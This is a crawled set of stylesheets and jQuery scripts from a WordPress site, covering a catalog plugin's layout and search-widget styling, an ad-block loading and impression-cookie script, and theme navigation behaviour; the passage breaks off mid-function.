    margin-bottom: 10px;
}
.lp-icon{  
    line-height: 30px;
    position: relative;
    left:35px;
    margin-right: 35px;
}
.lp-widget-address{
    left: 20px;
    margin-right: 20px;
    line-height: 20px;
}
.lp-widget-metro{
    left: 20px;
    margin-right: 20px;
    line-height: 20px;
}
.lp-content-inner,
.main-article-content{
    width:67%;
    display: inline-block;
    padding: 10px;
    box-sizing: border-box;
}
.lp-sidebar{
    width: 33%;
    display: inline-block;
    vertical-align: top;
    float: right;
    box-sizing: border-box;
}
#map{
    height:300px;
    margin:10px 0;
}
.lp-time-info div:first-child{
    display: inline-block;
}
.lp-time-info div{
    line-height: 24px;
}

.prime-catalog-other-org-widget,
.lp-other-items-widget,
.prime-catalog-other-items-premium-widget{
    margin-bottom:20px;
}
.lp-record-form span{
    font-size: larger;
    font-weight: bold;
    display: block;
    margin:10px;
    text-align: center;
}
.lp-record-input{
    width: 45%;
    margin: 0 6px 0 16px;
}
.lp-record-form textarea{
    width: 94%;
    margin:10px 15px;
}
.lp-record-button input{
    border: 1px solid;
    border-radius: 7px;
    display: block;
    background: #eee;
    margin: 5px auto;
    width: 200px;
    text-align: center;
    padding: 7px;
}
.lp-record-button input:hover{
    background: #ddd;
}
.content-prime-single{
    /* padding:15px; */
}
.lp-video-block,
.lp-video-block iframe{
    max-width: 100%;
}
.lp-single-subheader{
    margin:10px 0;
}
.lp-left-org-block{
    float: left;
}
.org_photo_block img{
    margin: 0 20px 15px 0!important;
}
.lp-spec-item{
    display: inline-block;
    margin:0 15px 15px;
    vertical-align: top;
}
.lp-spec-item .spec-info span{
    display: block;
}
.lp-spec-item .spec-name{
    font-weight: bold;
}
.lp-photo-gallery-inner li{
    list-style: none;
    display: inline-block;  
    overflow: hidden;
}
.lp-photo-gallery-inner li img{
    margin: 0;
    border-radius: 5px;
}
.lp-price_head{
    font-weight: bold;
    text-decoration: underline;
}
.lp-price_item{
    width: 100%;
    margin-left: 20px;
    display: table;
}
.lp-price_item span{
  display: table-cell;
  white-space: nowrap;
  padding: 0 5px;
}
.lp-price-item-divider{
    width: 100%;
    border-bottom: 1px dotted;
    position: relative;
    top:-5px;
}
.post-content-text,
.lp-price-inner{
    padding: 10px;
}
.button_show_phone{
    cursor: pointer;
}
.owners_pre_button{
    float: right;
    cursor: pointer;
    position: relative;
    z-index: 10;
}
.owners_pre_button a{
    font-style: italic;
}
.lp-all-cons-btn{
    margin-left:10px;
}
.other-items-element-not-found{
    padding: 10px;
    text-align: center;
}
/* ПОИСК */
.chosen-select, .chosen-select-deselect {
    width: 100%
}
.chosen-container {
    display: inline-block;
    font-size: 14px;
    position: relative;
    vertical-align: middle;
    width: 100% !important
}
.chosen-container .chosen-drop {
    border-top: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
    margin-top: -1px;
    position: absolute;
    top: 100%;
    left: -9000px;
    z-index: 1060;
    -webkit-transition: border linear .2s, box-shadow linear .2s
}
.chosen-container.chosen-with-drop .chosen-drop {
    left: 0;
    right: 0
}
.chosen-container .chosen-results {
    color: #555;
    margin: 0 4px 4px 0;
    max-height: 240px;
    padding: 0 0 0 4sepx;
    position: relative;
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}
.chosen-container .chosen-results li {
    display: none;
    line-height: 1.428571429;
    list-style: none;
    margin: 0;
    padding: 5px 6px
}
.chosen-container .chosen-results li em {
    background: #feffde;
    font-style: normal
}
.chosen-container .chosen-results li.group-result {
    display: list-item;
    cursor: default;
    color: #999;
    font-weight: 700
}
.chosen-container .chosen-results li.group-option {
    padding-left: 15px
}
.chosen-container .chosen-results li.active-result {
    cursor: pointer;
    display: list-item
}
.chosen-container .chosen-results li.highlighted em {
    background: 0 0
}
.chosen-container .chosen-results li.disabled-result {
    display: list-item;
    color: #999
}
.chosen-container .chosen-results .no-results {
    background: #eee;
    display: list-item
}
.chosen-container .chosen-results-scroll {
    background: #fff;
    margin: 0 4px;
    position: absolute;
    text-align: center;
    width: 321px;
    z-index: 1
}
.chosen-container .chosen-results-scroll span {
    display: inline-block;
    height: 1.428571429;
    text-indent: -5000px;
    width: 9px
}
.chosen-container .chosen-results-scroll-down {
    bottom: 0
}
.chosen-container .chosen-results-scroll-down span {
    background: url(images/chosen-sprite.png) no-repeat -4px -3px
}
.chosen-container .chosen-results-scroll-up span {
    background: url(images/chosen-sprite.png) no-repeat -22px -3px
}
.chosen-container-single .chosen-single {
    background-color: #fff;
    background-repeat: repeat-x;
    border: 1px solid #ccc;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    color: #555;
    display: block;
    height: 34px;
    overflow: hidden;
    line-height: 34px;
    padding: 0 0 0 8px;
    position: relative;
    text-decoration: none;
    white-space: nowrap;
    border-radius: 4px
}
.chosen-container-single .chosen-single span {
    display: block;
    margin-right: 26px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}
.chosen-container-single .chosen-single abbr {
    background: url(images/chosen-sprite.png) right top no-repeat;
    display: block;
    font-size: 1px;
    height: 10px;
    position: absolute;
    right: 26px;
    top: 12px;
    width: 12px
}
.chosen-container-single .chosen-single abbr:hover {
    background-position: right -11px
}
.chosen-container-single .chosen-single.chosen-disabled .chosen-single abbr:hover {
    background-position: right 2px
}
.chosen-container-single .chosen-single div {
    display: block;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    width: 18px
}
.chosen-container-single .chosen-single div b {
    background: url(images/chosen-sprite.png) no-repeat 0 7px;
    display: block;
    height: 100%;
    width: 100%
}
.chosen-container-single .chosen-default {
    color: #999
}
.chosen-container-single .chosen-search {
    margin: 0;
    padding: 3px 4px;
    position: relative;
    white-space: nowrap;
    z-index: 1000
}
.chosen-container-single .chosen-search input {
    background: url(images/chosen-sprite.png) no-repeat 100% -20px, #fff;
    border: 1px solid #ccc;
    border-top-right-radius: 4px;
    border-top-left-radius: 4px;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    margin: 1px 0;
    padding: 4px 20px 4px 4px;
    width: 100%
}
.chosen-container-single .chosen-drop {
    margin-top: -1px;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box
}
.chosen-container-single-nosearch .chosen-search input {
    position: absolute;
    left: -9000px
}
.chosen-container-multi .chosen-choices {
    background-color: #fff;
    border: 1px solid #ccc;
    border-top-right-radius: 4px;
    border-top-left-radius: 4px;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    cursor: text;
    height: auto !important;
    height: 1%;
    margin: 0;
    overflow: hidden;
    padding: 0;
    position: relative
}
.chosen-container-multi .chosen-choices li {
    float: left;
    list-style: none
}
.chosen-container-multi .chosen-choices .search-field {
    margin: 0;
    padding: 0;
    white-space: nowrap
}
.chosen-container-multi .chosen-choices .search-field input {
    background: transparent !important;
    border: 0 !important;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #555;
    height: 32px;
    margin: 0;
    padding: 4px;
    outline: 0
}
.chosen-container-multi .chosen-choices .search-field .default {
    color: #999
}
.chosen-container-multi .chosen-choices .search-choice {
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    background-color: #eee;
    border: 1px solid #ccc;
    border-top-right-radius: 4px;
    border-top-left-radius: 4px;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
    background-repeat: repeat-x;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    color: #333;
    cursor: default;
    line-height: 13px;
    margin: 6px 3px 3px 5px;
    padding: 3px 20px 3px 5px;
    position: relative
}
.chosen-container-multi .chosen-choices .search-choice .search-choice-close {
    background: url(images/chosen-sprite.png) right top no-repeat;
    display: block;
    font-size: 1px;
    height: 10px;
    position: absolute;
    right: 4px;
    top: 5px;
    width: 12px
}
.chosen-container-multi .chosen-choices .search-choice .search-choice-close:hover {
    background-position: right -11px
}
.chosen-container-multi .chosen-choices .search-choice-focus {
    background: #d4d4d4
}
.chosen-container-multi .chosen-choices .search-choice-focus .search-choice-close {
    background-position: right -11px
}
.chosen-container-multi .chosen-results {
    margin: 0;
    padding: 0
}
.chosen-container-multi .chosen-drop .result-selected {
    display: none
}
.chosen-container-active.chosen-with-drop .chosen-single div {
    background: 0 0;
    border-left: none
}
.chosen-container-active.chosen-with-drop .chosen-single div b {
    background-position: -18px 3px
}
.chosen-container-active .chosen-choices .search-field input {
    color: #111 !important
}
.chosen-disabled {
    cursor: default;
    opacity: .5 !important
}
.chosen-disabled .chosen-choices .search-choice .search-choice-close, .chosen-disabled .chosen-single {
    cursor: default
}
.chosen-rtl {
    text-align: right
}
.chosen-rtl .chosen-single {
    padding: 0 8px 0 0;
    overflow: visible
}
.chosen-rtl .chosen-single span {
    margin-left: 26px;
    margin-right: 0;
    direction: rtl
}
.chosen-rtl .chosen-single div {
    left: 7px;
    right: auto
}
.chosen-rtl .chosen-single abbr {
    left: 26px;
    right: auto
}
.chosen-rtl .chosen-choices .search-field input {
    direction: rtl
}
.chosen-rtl .chosen-choices li {
    float: right
}
.chosen-rtl .chosen-choices .search-choice {
    margin: 6px 5px 3px 0;
    padding: 3px 5px 3px 19px
}
.chosen-rtl .chosen-choices .search-choice .search-choice-close {
    background-position: right top;
    left: 4px;
    right: auto
}
.chosen-rtl.chosen-container-single .chosen-results {
    margin: 0 0 4px 4px;
    padding: 0 4px 0 0
}
.chosen-rtl .chosen-results .group-option {
    padding-left: 0;
    padding-right: 15px
}
.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div {
    border-right: 0
}
.chosen-rtl .chosen-search input {
    background: url(chosen-sprite.png) no-repeat -28px -20px, #fff;
    direction: rtl;
    padding: 4px 5px 4px 20px
}
.chosen-select-br {
    padding: 5px;
}
.chosen-container-single .chosen-single div {
    display: block;
    height: 26px;
    position: absolute;
    top: 0;
    right: 0;
    width: 30px;
    border-left: 1px solid #ccc;
    padding-left: 10px;
    margin-top: 4px;
}
.chosen-container-single .chosen-single div b {
    background: url(images/chosen-sprite.png) no-repeat 0 3px;
}
.chosen-container {
    font-family: arial;
    font-size: 15px;
}
.chosen-container .chosen-results li.active-result {
    padding-left: 19px;
    margin-left: -4px;
}
.chosen-container {
    box-shadow: none !important;
}
.search_widget_icon {
    //background-image: url(images/icons/search-icon.png);
    background-repeat: no-repeat;
    background-position: 0 12px;
    height: 37px;
    white-space: nowrap;
    padding: 7px 0 0px 35px;
}
.search_widget_head {
    //background-color: #bdccd7;
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px;
    margin-bottom: 10px;
}
.search_widget_icon span {
    display: inline;
    color: #2f363b;
    font-size: 24px;
}
.search_widget {
    padding-bottom: 30px;
}
.search_widget .search_widget_button {
    padding-top: 5px;
    text-align: center;
}
abbr.search-choice-close {
    right: 40px !important;
}
div.chosen-container-single {
    border: 1px solid transparent;
    border-radius: 4px;
    background: linear-gradient(to top, #e8e8e8 0%, #d5d5d5 100%) !important;
    background-clip: padding-box;
    padding: 0;
}
.chosen-container-single .chosen-single, .chosen-container-single .chosen-single {
    border:none !important;
   -webkit-border-radius: 4px !important;
    -moz-border-radius: 4px !important;
    border-radius: 4px !important;
    background-color: white !important;
}
.chosen-container-single {
    box-shadow: none !important;
}

/*************** SCROLLBAR BASE CSS ***************/
.scroll-wrapper {
    overflow: hidden !important;
    padding: 0 !important;
    position: relative;
}
.scroll-wrapper > .scroll-content {
    border: none !important;
    box-sizing: content-box !important;
    height: auto;
    left: 0;
    margin: 0;
    max-height: none;
    max-width: none !important;
    overflow: scroll !important;
    padding: 0;
    position: relative !important;
    top: 0;
    width: auto !important;
}
.scroll-wrapper > .scroll-content::-webkit-scrollbar {
    height: 0;
    width: 0;
}
.scroll-element {
    display: none;
}
.scroll-element, .scroll-element div {
    box-sizing: content-box;
}
.scroll-element.scroll-x.scroll-scrollx_visible,
.scroll-element.scroll-y.scroll-scrolly_visible {
    display: block;
}
.scroll-element .scroll-bar,
.scroll-element .scroll-arrow {
    cursor: default;
}
.scroll-textarea {
    border: 1px solid #cccccc;
    border-top-color: #999999;
}
.scroll-textarea > .scroll-content {
    overflow: hidden !important;
}
.scroll-textarea > .scroll-content > textarea {
    border: none !important;
    box-sizing: border-box;
    height: 100% !important;
    margin: 0;
    max-height: none !important;
    max-width: none !important;
    overflow: scroll !important;
    outline: none;
    padding: 2px;
    position: relative !important;
    top: 0;
    width: 100% !important;
}
.scroll-textarea > .scroll-content > textarea::-webkit-scrollbar {
    height: 0;
    width: 0;
}
 
/*************** SCROLLBAR RAIL ***************/
.chosen-results > .scroll-element,
.chosen-results > .scroll-element div
{
    border: none;
    margin: 0;
    overflow: hidden;
    padding: 0;
    position: absolute;
    z-index: 10;
}
.chosen-results > .scroll-element {
    background-color: #ffffff;
}
.chosen-results > .scroll-element div {
    display: block;
    height: calc(100% - 5px);
    left: 0;
    top: 0;
    width: 100%;
}
.chosen-results > .scroll-element .scroll-element_size {
    background-color: #999;
    background-color: rgba(0, 0, 0, 0.3);
}
.chosen-results > .scroll-element .scroll-element_outer:hover .scroll-element_size {
    //background-color: #666;
    //background-color: rgba(0, 0, 0, 0.5);
}
.chosen-results > .scroll-element.scroll-x {
    bottom: 0;
    height: 12px;
    left: 0;
    min-width: 100%;
    padding: 3px 0 2px;
    width: 100%;
}
.chosen-results > .scroll-element.scroll-y {
    height: 100%;
    min-height: 100%;
    padding: 0 2px 0 3px;
    right: 0;
    top: 0;
    width: 17px;
}
.lp-cats-divider{
    display: inline;
}
.chosen-results > .scroll-element .scroll-bar {
background: #fefefe; /* Old browsers */
background: -moz-linear-gradient(top,  #fefefe 0%, #ececec 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fefefe), color-stop(100%,#ececec)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #fefefe 0%,#ececec 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #fefefe 0%,#ececec 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #fefefe 0%,#ececec 100%); /* IE10+ */
background: linear-gradient(to bottom,  #fefefe 0%,#ececec 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fefefe', endColorstr='#ececec',GradientType=0 ); /* IE6-9 */

    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
 
    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.5);
}
 
.chosen-results > .scroll-element .scroll-element_outer:hover .scroll-bar {
    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.6);
}
 
/* scrollbar height/width & offset from container borders */
 
.chosen-results > .scroll-content.scroll-scrolly_visible { left: -17px; margin-left: 17px; }
.chosen-results > .scroll-content.scroll-scrollx_visible { margin-top: 17px; top: -17px; }
 
.chosen-results > .scroll-element.scroll-x .scroll-bar { height: 10px; min-width: 10px; top: 1px; }
.chosen-results > .scroll-element.scroll-y .scroll-bar { left: 3px; min-height: 10px; width: 13px; border: 1px solid #787878; }
 
.chosen-results > .scroll-element.scroll-x .scroll-element_outer { height: 15px; left: 5px; }
.chosen-results > .scroll-element.scroll-x .scroll-element_size { height: 2px; left: -10px; top: 5px; }
 
.chosen-results > .scroll-element.scroll-y .scroll-element_outer { top: 5px; width: 23px; }
.chosen-results > .scroll-element.scroll-y .scroll-element_size { left: 5px; top: 0px; width: 10px; border-radius: 2px; -webkit-border-radius: 2px; -moz-border-radius: 2px;}
 
/* update scrollbar offset if both scrolls are visible */
 
.chosen-results > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size { left: -25px; }
.chosen-results > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size { top: -25px; }
 
.chosen-results > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track { left: -25px; }
.chosen-results > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track { top: -25px; }

.lp-hide_gallery{
    display: none;
}
.lp-show-all-gallery{
    display: block;
}
.lp-sort-block{
    margin:10px 0;
}
.lp-sort-link{
    display: inline-block;
    margin:0 5px;
    text-decoration: underline;
    text-decoration-style: dashed;
}
.lp-sort-link.lp-current-sort{
    margin-right: 0;
    text-decoration: none;
}
.lp-sort-link.lp-current-sort:not(.lp-no-sort-icon)::after{
    content:"";
    display: inline-block;
    width: 12px;
    height: 7px;
    background:url('images/sort-icon.png');
    margin-right: 5px;
}
@media screen and (max-width: 768px){
    .lp-content-inner, .main-article-content, .lp-sidebar{
    width:100%;
    }
    .lp-sidebar{
    padding:0 10px;
    }
}
@media screen and (max-width: 600px){
    .lp-left-org-block{
    display:block;
    float:none;
    }
    .org_photo_block{
    text-align:center;
    }
    .lp-photo-gallery-inner ul{
    text-align:center;
    }
}
@media screen and (max-width: 450px){
    .lp-picture{
    display:block;
    float:none;
    }
    .lp-thumb-org{
    text-align:center;
    }
}

--- FILE ---
content_type: text/css
request_url: http://shporynet.ru/wp-content/plugins/prime-catalog/templates/colors/default/theme.css
body_size: 5793
content:

.other-items-head-name-premium,
.lp-title-perelink,
.lp-title-in-post{
    background: -moz-linear-gradient(90deg, #1c5d66 0%, #338c98 100%);/* FF3.6+ */
    background: -webkit-gradient(linear, 90deg, color-stop(0%, #1c5d66), color-stop(100%, #338c98));/* Chrome,Safari4+ */
    background: -webkit-linear-gradient(90deg, #1c5d66 0%, #338c98 100%);/* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(90deg, #1c5d66 0%, #338c98 100%);/* Opera 11.10+ */
    background: -ms-linear-gradient(90deg, #1c5d66 0%, #338c98 100%);/* IE10+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#1c5d66', endColorstr='#338c98', GradientType='0'); /* for IE */
    background: linear-gradient(0deg, #1c5d66 0%, #338c98 100%);/* W3C */ 
}
.other-items-head-name-premium::before{
    content: "";
    display: inline-block;
    background:  url(favorite-icon.png) left no-repeat;
    width: 19px;
    height: 19px;
    vertical-align: top;
    position: relative;
    left:-10px;
}
.lp-show-rec{
    color: #1c5d66;
    background: url('org_icons.png') left no-repeat;
    background-position: 0 -30px;
}
.lp-title a:hover{
    color:#1c5d66;
}
.lp-favorite{
    border: 1px solid #1c5d66;
}
.lp-icon::before{ 
    content: "";
    display: inline-block;
    width: 30px;
    height:30px;
    background: url('org_icons.png') top left no-repeat no-repeat; 
    vertical-align: bottom;
    position: absolute;
    margin-left: -35px;
}
.lp-icon:empty::before{
    display: none;
}
.lp-address-info::before,
.lp-place-info::before{
    background-position: 0 -59px;
}
.lp-metro-info::before{
    background-position: 0 -89px;
}
.lp-phone-info::before{
    background-position: 0 -119px;
}
.lp-time-info::before{
    background-position: 0 -149px;
}
.lp-custom-info::before{
    background-position: 0 0;
}
.lp-spec-info::before{
    background-position: 0 -179px;
}
.lp-photo-gallery::before{
    background-position: 0 -419px;
}
.lp-video-gallery::before{
    background-position: 0 -449px;
}
.lp-price-info::before{
    background-position: 0 -239px;
}
.lp-mail-info::before{
    background: url('mail_icon.png') top left no-repeat no-repeat;
}
.lp-widget-address::before{
    background-position: 0 -299px;
    width: 20px;
    margin-left: -21px;
    top: 2px;
}
.lp-widget-metro::before{
    background:none;
    width: 20px;
    margin-left: -21px;
    top: 2px;
}
.record_for_seans{
    border: 1px solid #1c5d66;
    border-radius: 7px;
    display: block;
    background: #1c5d66;
    cursor: pointer;
    margin: 5px auto;
    width: 200px;
    text-align: center;
    padding: 7px;
}
.record_for_seans a{
    color:#fff;
}
.record_for_seans:hover{
    background: #338c98;  
}
.record_for_seans a:hover{
    color:#333;
}
.lp-not-favorite{
    border-bottom: 1px solid #1c5d66;
    padding-bottom: 5px;
    margin-bottom: 10px;
}

.lp-photo-gallery-inner li img{
    border: 1px solid #1c5d66;
}
.lp-other-items-element{
    border-bottom: 1px solid #1c5d66;
    padding-bottom: 20px;
}
.lp-other-items-element-list{
    border-bottom: 1px solid #1c5d66;
    padding-bottom: 20px;
    margin-top:20px;
}


/* ПОИСК */

.chosen-container .chosen-drop {
    background: #fff;
    border: 1px solid #338c98;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px #338c98;
    box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 4px 8px #338c98;
}
.chosen-container .chosen-results li.highlighted {
    background-color: #1c5d66;
    color: #fff
}
.chosen-container-active .chosen-single {
    border: 1px solid #338c98;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px #338c98;
    box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px #338c98;
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s
}
.chosen-container-active.chosen-with-drop .chosen-single {
    border: 1px solid #338c98;
    border-bottom: 0;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px #338c98;
    box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px #338c98;
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}
.chosen-container-active .chosen-choices {
    border: 1px solid #338c98;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px #338c98;
    box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px #338c98;
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s
}
.chosen-container-active.chosen-with-drop .chosen-container-multi {
    border: 1px solid #338c98;
    border-bottom: 0;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px #338c98;
    box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px #338c98;
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}
.chosen-container a span {
    color: #475872;
}
.chosen-container .chosen-results li.highlighted {
    background-color: #1c5d66;
    background-image: none;
}
.search_widget .search_widget_button #widget_search_start {
    margin: 0 auto;
    background-color: #1c5d66 !important;
    border: 1px solid #1c5d66 !important;
    color: white !important;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-size:20px;
    padding: 8px 18px;
}
.search_widget .search_widget_button #widget_search_start:hover {
    background-color: #338c98 !important;
    color: #333 !important;
}


--- FILE ---
content_type: application/javascript
request_url: http://shporynet.ru/wp-content/plugins/custom-blocks/js/client.js
body_size: 7731
content:
var postids;
chest = new Object;
var containers = new Array();
var reveal_close=false;
var showing_modal_window=null;
var show_modal=false;

var custom_block = function (id, container_id, post)
{
    if (typeof (postids) == 'undefined')
    {
        postids = post;
    }
    if (typeof (chest[id]) == 'undefined')
    {
        chest[id] = new Object;
    }
    chest[id][container_id] = container_id;
    containers.push(container_id);
}

jQuery(document).ready(function ($) {
    var wordpress_poping = parseInt($.cookie('wordpress_poping'));
    if (wordpress_poping)
    {
        $.cookie('wordpress_poping', wordpress_poping + 1, {expires: 1, path: '/'});
    } else {
        $.cookie('wordpress_poping', '1', {expires: 1, path: '/'});
    }

    function blocked_modal() {
        if ($('.reveal-modal>p').length > 0) {
            $.each($('.reveal-modal'), function (ind, ind_val) {
                if ($(this).find('p').html().length<1)
                {
                    $('.reveal-modal').plainModal('close');
                    reveal_close=true;
                    showing_modal_window=false;
                }
            });
        }
        if (showing_modal_window===null)
        {
            showing_modal_window=true;
            
        }
    }

    if (containers.length > 0)
    {
        if (!Date.now) {
            Date.now = function () {
                return new Date().getTime();
            }
        }
        var timestamp = Math.floor(Date.now() / 1000);
        var date = new Date();
        var now = date.getHours() + ':' + date.getMinutes();
        $.ajax({
            type: 'POST',
            url: '/wp-admin/admin-ajax.php',
            data: {
                action: 'get_block',
                chest: chest,
                post_id: postids,
                width: $(window).width(),
                height: $(window).height(),
                block: typeof n_o_a_d_b_l_o_c_k == 'undefined',
                time: now
            },
            success: function (data) {
                if (containers.length > 0)
                {
                    containers.forEach(function (items, i, arr) {
                        var div = data[items]['text'];
                        $('#custom-block-' + items).removeAttr("id").replaceWith(div);
//                        $('#custom-block-' + items).click(function () {
//                            var item = $(this);
//                            $.post('/wp-admin/admin-ajax.php',
//                                    {
//                                        action: 'click_block',
//                                        id: $(this).attr('rel'),
//                                    }
//                            );
//
//
//                        });
                    });
                    set_new_cookie(data, chest);
                    blocked_modal();
                }
                if (typeof n_o_a_d_b_l_o_c_k == 'undefined')
                {
                    $('.m-flip .back').remove();
                    $('.m-flip .front .hovered_play_icon').remove();
                    $('.m-flip').removeClass('m-flip');
                }
            },
            error: function (response) {
            },
            dataType: 'json'
        });
    } else {
        blocked_modal();
    }
    $(document).on('click', '.' + ajax_object.class_block, function () {
        $.post('/wp-admin/admin-ajax.php',
                {
                    action: 'click_block',
                    id: $(this).attr('rel')
                }
        );
    });


    $(".image_onhover").each(function () {
        var height = 0;
        var width = 0;
        $(this).find('img').each(function () {
            if ($(this).attr('height') > height) {
                height = $(this).attr('height');
            }
            if ($(this).width() > width) {
                width = $(this).width();
            }
        });
        var now_img_play = $(this).find('img.hovered_play_icon');
        now_img_play.removeAttr("width")
                .removeAttr("height")
                .css({width: "", height: ""});
        if (height > 0)
        {
            $(this).height(height);
            $(this).find('.text-content-on-image').height(height);

            var height_play = now_img_play.height();
            if (height_play > 0)
            {
                var tmp = parseInt(height) / 2 - (parseInt(height_play) / 2);
                now_img_play.css({top: tmp + "px"});
            }

        }
        if (width > 0)
        {
            $(this).width(width);
            $(this).find('.text-content-on-image').width(width);

            var width_play = now_img_play.width();
            if (width_play > 0)
            {
                var tmp = parseInt(width) / 2 - (parseInt(width_play) / 2);
                now_img_play.css({left: tmp + "px"});
            }
        }
    });

    $("body").on("mouseenter", '.image_onhover', function () {
        $(this).find('.hovered_play_icon').hide();
    });
    $("body").on("mouseout", '.image_onhover', function () {
        $(this).find('.hovered_play_icon').show();
    });

    function set_new_cookie(data, chests) {
        var count_add_to_wcs = new Object();
        count_add_to_wcs.last = {};
        $.each(chests, function (index_elem, elem) {
            $.each(elem, function (index_code) {
                if (data[index_code]['id'] !== '') {
                    if (typeof (count_add_to_wcs[index_elem]) === 'undefined')
                    {
                        count_add_to_wcs[index_elem] = {};
                    }
                    count_add_to_wcs[index_elem][data[index_code]['id']] = 1;
                    count_add_to_wcs.last[index_elem] = data[index_code]['id'];
                }
            });
        });
        if ($.cookie('wordpress_custom_setting'))
        {
            var cookies_getting = JSON.parse(window.atob($.cookie('wordpress_custom_setting')));
            if (cookies_getting.length > 0)
            {
                var both_object = $.extend(true, cookies_getting, count_add_to_wcs);
                $.each(both_object, function (index_elem) {
                    $.each(both_object[index_elem], function (index_code) {
                        if (index_elem !== 'last')
                        {
                            var summary = 0;
                            if (typeof (count_add_to_wcs[index_elem]) !== 'undefined' && typeof (count_add_to_wcs[index_elem][index_code]) !== 'undefined')
                            {
                                summary++;
                            }
                            if (typeof (cookies_getting[index_elem]) !== 'undefined' && typeof (cookies_getting[index_elem][index_code]) !== 'undefined')
                            {
                                summary = summary + cookies_getting[index_elem][index_code];
                            }
                            if (typeof (count_add_to_wcs[index_elem]) === 'undefined')
                            {
                                count_add_to_wcs[index_elem] = {};
                            }
                            count_add_to_wcs[index_elem][index_code] = summary;
                        }
                    });
                });
            }
        }
        var save_to_cookie = JSON.stringify(count_add_to_wcs);
        $.cookie('wordpress_custom_setting', window.btoa(save_to_cookie), {expires: 1, path: '/'});
    }
});

--- FILE ---
content_type: application/javascript
request_url: http://shporynet.ru/wp-content/themes/shporynet/js/script.js
body_size: 2576
content:
jQuery(document).ready(function(){	
    
    jQuery('#toTop').click(function() {
        jQuery('body,html').animate({scrollTop:0},800);
    });
	
	jQuery(".link_brand").click(function(){
		var datalink = jQuery(this).attr("data-link");
        window.location=datalink;
        return false;
    });
    
    jQuery(".menu_icon").click(function() {
        jQuery("#menu_mobile").show();
        jQuery(this).hide();
        jQuery("body").css({"padding-left":"250px", "overflow":"hidden"});
    });
    
    jQuery(".close_menu").click(function() {
        jQuery(".menu_icon").show();
        jQuery("#menu_mobile").hide();
        jQuery("body").css({"padding-left":"0", "overflow":"visible"});
    });
    
    jQuery(".click_to_img img").click(function(){
        window.location=jQuery(this).parent().find("a").attr("href");
        return false;
    });
    
    jQuery(".home_cat > div").click(function(){
        window.location=jQuery(this).find("a").attr("href");
        return false;
    });
    
    jQuery(".content .post p iframe, .content .post div iframe").wrap('<div class="iframe_before"></div>');
    jQuery(".iframe_before").prepend('<div class="title"></div>');
    
    var width_cat = jQuery(".home_cat > div").width();
    jQuery(".home_cat > div").css({"height" : width_cat})
    
    jQuery(".link_comm p").click(function(){
        var link = jQuery(this).attr("data-link")
        window.location = link;
        return false;
    });

});

jQuery(window).scroll(function() {
    if(jQuery(this).scrollTop() > 300) {
        jQuery('#toTop').fadeIn();
    } else {
        jQuery('#toTop').fadeOut();
    }
	var top_height = jQuery(".brand_pk_top").height();
	if(jQuery(this).scrollTop() > top_height) {
        jQuery(".brand_pk_top.fixed_pk_top").addClass("fixed_brand_top");
